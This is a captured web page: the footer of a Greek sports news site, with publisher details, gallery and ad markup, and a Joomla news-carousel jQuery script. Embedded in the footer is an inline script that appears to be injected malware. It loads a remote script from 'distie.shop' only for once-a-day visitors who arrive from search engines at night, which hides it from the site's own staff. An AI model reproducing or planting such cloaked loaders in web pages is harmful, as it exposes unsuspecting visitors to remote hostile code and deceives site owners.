	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js
body_size: 2287
content:
/**
* Main script file
* @package News Show Pro GK5
* @Copyright (C) 2009-2012 Gavick.com
* @ All rights reserved
* @ Joomla! is Free Software
* @ Released under GNU/GPL License : http://www.gnu.org/copyleft/gpl.html
* @version $Revision: GK5 1.0 $
**/

jQuery.noConflict();

jQuery(window).on('load', function() {
	jQuery(document).find('.nspMain').each(function(i, module) {	
		if(!jQuery(module).hasClass('activated')) {	
			new NSP5(module);
		}
	});
});

var NSP5 = function(module) {
	// init class fields
	this.init_fields(module);
	// init the interface
	this.init_interface();
};

NSP5.prototype = {
	// class fields
	animation: true,
	anim_arts: false,
	anim_lists: false,
	arts: null,
	arts_block_width: 0,
	arts_current: 0,
	arts_pages: null,
	arts_per_page: null,
	config: null,
	hover_anim: null,
	links: null,
	links_block_width: 0,
	links_pages: null,
	links_pages_amount: null,
	links_current: 0,
	modInterface: null,
	module: null,
	// touch events properties
	swipe_max_time: 500, // in ms
	swipe_min_move: 30, // in px
	//
	init_fields: function(module) {
		// the most important class field ;)
		this.module = jQuery(module);
		this.module.addClass('activated');
		// rest of the fields
		this.config = jQuery.parseJSON(this.module.attr('data-config').replace(/'/g,"\""));
		this.arts = this.module.find('.nspArt');
		this.arts_pages = this.module.find('.nspArtPage');
		this.arts_per_page = this.config['news_column'] * this.config['news_rows'];
		this.hover_anim = this.module.hasClass('hover');
		this.links = (this.module.find('.nspLinkScroll1')) ? this.module.find('.nspLinkScroll1 li') : [];
		this.links_pages = this.module.find('.nspList');
		this.links_pages_amount = Math.ceil(Math.ceil(this.links.length / this.config['links_amount']) / this.config['links_columns_amount']);
		this.modInterface = { 
			top: this.module.find('.nspTopInterface'), 
			bottom: this.module.find('.nspBotInterface')
		};
		this.pages_amount = Math.ceil(this.arts.length / this.arts_per_page);
	},
	init_interface: function() {
		var $this = this;
		// arts
		if(this.arts.length > 0){
			this.arts_block_width = 100;
		}
		// events
		this.module.mouseenter(function() {
			if(!$this.module.hasClass('onhover')) {
				$this.module.addClass('onhover');
			}
		});
		//
		this.module.mouseleave(function() {
			if($this.module.hasClass('onhover')) {
				$this.module.removeClass('onhover');
			}
		});
		// links
		if(this.links.length > 0){
			this.links_block_width = 100;
		}
		// top interface
		this.nsp_art_list(0, 'top');
		this.nsp_art_list(0, 'bottom');
		//
		if(this.modInterface.top && this.modInterface.top.find('.nspPagination')){
			this.modInterface.top.find('.nspPagination li').each(function(i, item){
				if($this.hover_anim == 'mouseenter') {
					jQuery(item).mouseenter(function(){
						$this.arts_anim(i);
					});	
				}else {
					jQuery(item).click(function(e){
						e.preventDefault();
						$this.arts_anim(i);
					});	
				}
			});
		}
		//
		if(this.modInterface.top && this.modInterface.top.find('.nspPrev')){
			this.modInterface.top.find('.nspPrev').click(function(e){
				e.preventDefault();
				$this.arts_anim('prev');
			});
			
			this.modInterface.top.find('.nspNext').click(function(e){
				e.preventDefault();
				$this.arts_anim('next');
			});
		}
		// bottom interface
		if(this.modInterface.bottom && this.modInterface.bottom.find('.nspPagination')){
			this.modInterface.bottom.find('.nspPagination li').each(function(i, item){
				if($this.hover_anim == 'mouseenter') {
					jQuery(item).mouseenter(function(){
						$this.lists_anim(i);
					});	
				}else {
					jQuery(item).click(function(e){
						e.preventDefault();
						$this.lists_anim(i);
					});	
				}
			});
		}
		//
		if(this.modInterface.bottom && this.modInterface.bottom.find('.nspPrev')){
			this.modInterface.bottom.find('.nspPrev').click(function(e){
				e.preventDefault();
				$this.lists_anim('prev');
			});
			
			this.modInterface.bottom.find('.nspNext').click(function(e){
				e.preventDefault();
				$this.lists_anim('next');
			});
		}
		//
		if(this.module.hasClass('autoanim')){
			setTimeout(function(){
				$this.nsp_gk5_autoanim();
			},$this.config['animation_interval']);
		}
		// Touch events for the articles
		var arts_wrap = this.module.find('.nspArts');
		if(arts_wrap) {		
			var arts_pos_start_x = 0;
			var arts_pos_start_y = 0;
			var arts_time_start = 0;
			var arts_swipe = false;
			
			arts_wrap.bind('touchstart', function(e) {
				arts_swipe = true;
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
	
				if(touches.length > 0) {
					arts_pos_start_x = touches[0].pageX;
					arts_pos_start_y = touches[0].pageY;
					arts_time_start = new Date().getTime();
				}
			});
			
			arts_wrap.bind('touchmove', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && arts_swipe) {
					if(
						Math.abs(touches[0].pageX - arts_pos_start_x) > Math.abs(touches[0].pageY - arts_pos_start_y)
					) {
						e.preventDefault();
					} else {
						arts_swipe = false;
					}
				}
			});
						
			arts_wrap.bind('touchend', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && arts_swipe) {									
					if(
						Math.abs(touches[0].pageX - arts_pos_start_x) >= $this.swipe_min_move && 
						new Date().getTime() - arts_time_start <= $this.swipe_max_time
					) {					
						if(touches[0].pageX - arts_pos_start_x > 0) {
							$this.arts_anim('prev');
						} else {
							$this.arts_anim('next');
						}
					}
				}
			});
		}
		// Touch events for the links
		var links_wrap = this.module.find('.nspLinksWrap');
		if(links_wrap) {	
			var links_pos_start_x = 0;
			var links_pos_start_y = 0;
			var links_time_start = 0;
			var links_swipe = false;
			
			links_wrap.bind('touchstart', function(e) {
				links_swipe = true;
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
	
				if(touches.length > 0) {
					links_pos_start_x = touches[0].pageX;
					links_pos_start_y = touches[0].pageY;
					links_time_start = new Date().getTime();
				}
			});
			
			links_wrap.bind('touchmove', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && links_swipe) {
					if(
						Math.abs(touches[0].pageX - links_pos_start_x) > Math.abs(touches[0].pageY - links_pos_start_y)
					) {
						e.preventDefault();
					} else {
						links_swipe = false;
					}
				}
			});
						
			links_wrap.bind('touchend', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && links_swipe) {									
					if(
						Math.abs(touches[0].pageX - links_pos_start_x) >= $this.swipe_min_move && 
						new Date().getTime() - links_time_start <= $this.swipe_max_time
					) {					
						if(touches[0].pageX - links_pos_start_x > 0) {
							$this.lists_anim('prev');
						} else {
							$this.lists_anim('next');
						}
					}
				}
			});
		}
	},
	//
	nsp_art_list: function(i, pos){
		var num  = (i !== null) ? i : (pos == 'top') ? this.arts_current : this.links_current;
		
		if(this.modInterface[pos] && this.modInterface[pos].find('.nspPagination')){
			var pagination = this.modInterface[pos].find('.nspPagination');
			pagination.find('li').attr('class', '');
			jQuery(pagination.find('li')[num]).attr('class', 'active');
		}
	},
	//
	arts_anim: function(dir) {
		if(!this.anim_arts) {
			var $this = this;
			this.anim_arts = true;
			jQuery(this.arts_pages[this.arts_current]).removeClass('active');
			
			if(dir == 'next') {
				this.arts_current = (this.arts_current == this.pages_amount - 1) ? 0 : this.arts_current + 1;
			} else if(dir == 'prev') {
				this.arts_current = (this.arts_current == 0) ? this.pages_amount - 1 : this.arts_current - 1;
			} else {
				this.arts_current = dir;
			}
			//		
			jQuery($this.module.find('.nspArtScroll2')).animate({
				'margin-left': (-1 * this.arts_current * this.arts_block_width) + "%"
			}, $this.config['animation_speed']);
			
			setTimeout(function() {
				jQuery($this.arts_pages[$this.arts_current]).addClass('active');
			}, this.config['animation_speed'] * 0.5);
			
			setTimeout(function() {
				$this.anim_arts = false;
			}, this.config['animation_speed']);
			
			this.nsp_art_list(this.arts_current, 'top');
			this.animation = false;
			setTimeout(function(){
				$this.animation = true;
			}, this.config['animation_interval'] * 0.8);
		}
	},
	//
	lists_anim: function(dir) {
		if(!this.anim_lists) {
			var $this = this;
			this.anim_lists = true;
			
			for(var x = 0; x < this.config['links_columns_amount']; x++) {
				var item = this.links_pages[this.links_current * this.config['links_columns_amount'] + x];
				if(item) {
					jQuery(item).removeClass('active');
				}
			}
			
			if(dir == 'next') {
				this.links_current = (this.links_current == this.links_pages_amount - 1) ? 0 : this.links_current + 1;
			} else if(dir == 'prev') {
				this.links_current = (this.links_current == 0) ? this.links_pages_amount - 1 : this.links_current - 1;
			} else {
				$this.links_current = dir;
			}
			
			setTimeout(function() {
				for(var x = 0; x < $this.config['links_columns_amount']; x++) {
					var item = $this.links_pages[$this.links_current * $this.config['links_columns_amount'] + x]; 
					if(jQuery(item).length) {
						jQuery(item).addClass('active');
					}
				}
			}, this.config['animation_speed'] * 0.5);
			//
			setTimeout(function() {
				$this.anim_lists = false;
			}, this.config['animation_speed']);
			//
			jQuery($this.module.find('.nspLinkScroll2')).animate({
				'margin-left': (-1 * this.links_current * this.links_block_width) + "%"
			}, $this.config['animation_speed']);
			
			this.nsp_art_list(null, 'bottom');
		}
	},
	//
	nsp_gk5_autoanim: function() {
		var $this = this;
		//
		if(!this.module.hasClass('onhover')) {
			this.arts_anim('next');
		}
		//
		setTimeout(function() {
			$this.nsp_gk5_autoanim();
		}, $this.config['animation_interval']);
	}
};
